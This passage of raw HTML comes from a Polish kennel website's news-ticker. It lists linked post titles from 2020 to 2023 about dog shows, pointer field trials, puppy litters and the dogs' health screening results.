class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/05/21/cac-gniazdow-o-bedzin/">CAC Gniazdów o.Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/05/06/cacib-babimost/">CACIB Babimost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/04/23/cac-psow-mysliwskich-wroclaw/">CAC Psów Myśliwskich Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/04/22/zkousky-vloh-oms-karvina-republika-czeska/">Zkoušky vloh (OMS Karvina &#8211; Republika Czeska)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/03/19/cac-pruszkow/">CAC Pruszków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/03/11/cac-nowy-dwor-mazowiecki-13/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/03/09/wspomnienie-polowan-minionego-sezonu/">Wspomnienie polowań minionego sezonu</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/03/05/cac-leszno-rydzyna/">CAC Leszno/Rydzyna</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/01/21/cacib-lubin-3/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/01/01/szczesliwego-nowego-roku-8/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/12/11/cacib-lublin-2/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/12/04/cac-swiebodzice%ef%bf%bc/">CAC Świebodzice￼</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/11/29/ostatni-wolny-piesek-z-jesiennego-miotu/">Ostatni wolny piesek z jesiennego miotu!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/11/12/szczenieta-maja-juz-6-tygodni/">Szczenięta mają już 6 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/29/mamy-miesiac/">Mamy miesiąc!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/14/drugi-tydzien-szczeniaczkow/">Drugi tydzień szczeniaczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/11/xxiii-cacit-magyar-vizsla-european-cup/">XXIII. CACIT MAGYAR VIZSLA EUROPEAN CUP</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/09/regionalny-polny-konkurs-dla-wyzlow-zo-pzl-elblag/">Regionalny Polny Konkurs dla Wyżłów / ZO PZŁ Elbląg</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/08/szczeniaczki-maja-juz-tydzien/">Szczeniaczki mają już tydzień!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/09/30/mamy-szczenieta-2/">Mamy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/09/23/wynik-rtg-bioder/">Wynik rtg bioder</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/09/10/czekamy-na-szczenieta-6/">Czekamy na szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/09/02/ciaza-lary-potwierdzona-2/">Ciąża Lary potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/25/nowy-czlonek-rodziny/">Nowy członek rodziny!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/21/cacib-bialystok/">CACIB Białystok</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-bialystok/">CAC Psów Myśliwskich Białystok</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-legnickie-pole-5/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/15/2-x-cacib-sopot/">2 x CACIB Sopot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/09/planujemy-szczenieta-2/">Planujemy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/06/05/cacib-bytom-2/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/05/15/testy-psychiczne/">Testy Psychiczne (Szwecja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/05/09/cac-gdynia-2/">2 x CAC Gdynia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/05/07/proby-pracy-polowej-wyzlow-zmigrod/">Próby Pracy Polowej Wyżłów Żmigród</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/05/07/cacib-legnica/">CACIB Legnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/04/25/2-x-cac-grudziadz/">2 x CAC Grudziądz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/04/12/weekendowy-trening-pepperoni/">Weekendowy trening Pepperoni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/03/20/wyniki-badania-rtg/">Wyniki badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/03/12/cac-nowy-dwor-mazowiecki-12/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/03/09/wynik-badania-rtg-bioder-i-lokci/">Wynik badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/03/02/wspomnienia-z-sezonu-na-bazanty/">Wspomnienia z sezonu na bażanty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/02/12/cacib-katowice/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/01/16/cacib-brodnica/">CACIB Brodnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/01/07/badanie-rtg/">Wynik badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/01/01/szczesliwego-nowego-roku-7/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/11/15/cacib-poznan-13-14-11-2021/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/11/06/nasze-dziewczynki-w-kampanii-half-price/">Nasze dziewczynki w kampanii marki Half Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/27/wynik-rtg-bioder-i-lokci-3/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/23/xx-swietokrzyski/">XX Świętokrzyski Konkurs Pracy Wyżłów Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/10/cac-zabrze-4/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/09/cac-zabrze-3/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/02/krajowe-field-trialsy-memorial-im-teodora-marchlewskiego-niepolomice/">Krajowe Field Trialsy Memoriał im. Teodora Marchlewskiego, Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/01/wds-brno-czechy/">WDS Brno (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/28/xxii-magyar-vizsla-european-cup-slany-republika-czeska/">XXII. Magyar Vizsla European Cup, Slaný Republika Czeska</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/26/cacib-wroclaw-2/">CACIB Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/19/proby-pracy-polowej-wyzlow-malenin/">Próby Pracy Polowej Wyżłów Malenin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/18/miedzynarodowe-field-trials-bedzin/">Międzynarodowe Field Trials Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/18/proby-pracy-polowej-wyzlow-kozlowka/">Próby Pracy Polowej Wyżłów Kozłówka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/18/cac-psow-mysliwskich-ilowa/">CAC Psów Myśliwskich Iłowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/05/cac-swiebodzice-6/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/08/29/cacib-rybnik/">CACIB Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/08/15/mistrzostwa-dla-wyzlow-rosja/">Mistrzostwa dla wyżłów &#8211; Rosja</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/07/25/cacib-czestochowa/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/07/18/cacib-bydgoszcz-2/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/06/19/cwc-lodz/">CWC Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/06/18/wyniki-badania-okulistycznego-2/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/06/06/cac-manowo/">CAC Manowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/06/05/cac-wieliczka/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/05/23/zkousky-vloh/">Zkoušky vloh (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/05/08/proby-pracy-wyzlow-rakow-k-chociamowa/">Próby Pracy Wyżłów Raków k/Chociamowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/26/2-x-cacib-sankt-petersburg-russia/">2 x CACIB Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/19/mamy-juz-6-tygodni/">Mamy już 6 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/18/2-x-cac-sankt-petersburg-russia/">2 x CAC Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/15/wynik-rtg-bioder-i-lokci-2/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/06/szczenieta-skonczyly-miesiac/">Szczenięta skończyły miesiąc</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/03/14/nord-i-porter-w-darz-bor-tv/">Nord i Porter w Darz Bór TV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/03/08/pierwszy-dzien/">Pierwszy dzień życia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/03/07/witamy-na-swiecie-2/">Witamy na świecie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/03/05/nasza-bell-w-62-dniu-ciazy/">Nasza Bell w 62 dniu ciąży</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/02/14/czekamy-na-szczenieta-5/">Czekamy na szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/02/12/wynik-rtg-bioder-i-lokci/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/01/22/czekamy-na-szczenieta-4/">Ciąża Lary potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/01/21/wyniki-badania-serca-2/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/01/01/szczesliwego-nowego-roku-6/">Szczęśliwego Nowego Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/12/22/wyniki-badania-okulistycznego/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/11/28/wyniki-przeswietlenia-na-dysplazje/">Wyniki prześwietlenia na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/26/vgp-de/">VGP Brandenburg (DE)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/20/wyniki-badania-serca/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/12/miedzynarodowe-field-trials-busko-zdroj/">Międzynarodowe Field Trials Busko Zdrój</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/11/field-trials-tarnow/">Field Trials Tarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/10/krajowa-ocena-uzytkowosci-lowieckiej-wyzlow-i-psow-mysliwskich-malych-ras-ropczyce/">Krajowa Ocena Użytkowości Łowieckiej Wyżłów i Psów Myśliwskich Małych Ras Ropczyce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/06/12-urodziny-miotu-l/">12 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/04/regionalna-ocena-pracy-tropowcow-i-posokowcow-rakow/">Regionalna Ocena Pracy Tropowców i Posokowców Raków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/04/cac-nowy-dwor-mazowiecki-11/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/">Test Hodowlany Próby Pracy Polowej dla Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/03/regionalny-polny-konkurs-dla-wyzlow-niepolomice/">Regionalny Polny Konkurs dla Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/09/14/9-urodziny-miotu-p/">9 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" 